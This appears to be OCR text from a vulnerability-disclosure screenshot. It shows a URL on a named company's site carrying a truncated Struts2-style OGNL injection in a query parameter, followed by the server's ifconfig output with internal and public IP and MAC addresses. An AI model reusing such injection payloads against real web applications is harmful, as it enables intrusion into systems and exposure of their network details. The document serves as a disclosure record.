 event20.wanmei.com/zh
event20.wanmei.com/zhuxian/zhuxianwishingtree/index.action?class.classLoader.jarPath=(%23context%5b"xwork
eth0 Link encap:Ethernet HWaddr 00:22:19:60:F5:9F inet addr:172.23.248.6 Bcast:172.23.248.255 Mask:255.255.255.0 UP
BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:1117240603 errors:0 dropped:291 overruns:0 frame:0 TX
packets:590412476 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:374923621 (357.5 MiB) TX
bytes:2167569550 (2.0 GiB) Interrupt:36 Memory:d6000000-d6012800 eth1 Link encap:Ethernet HWaddr 00:22:19:60:F5:A1 inet
addr:61.164.158.215 Bcast:61.164.158.255 Mask:255.255.255.0 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX
packets:561597379 errors:0 dropped:0 overruns:0 frame:0 TX packets:144034026 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000 RX bytes:4199936981 (3.9 GiB) TX bytes:4065070158 (3.7 GiB) Interrupt:48 Memory:d8000000-
d8012800 lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 UP LOOPBACK RUNNING MTU:16436 Metric:1 RX
packets:2536352 errors:0 dropped:0 overruns:0 frame:0 TX packets:2536352 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0 RX bytes:203309514 (193.8 MiB) TX bytes:203309514 (193.8 MiB)
www.wooyun.org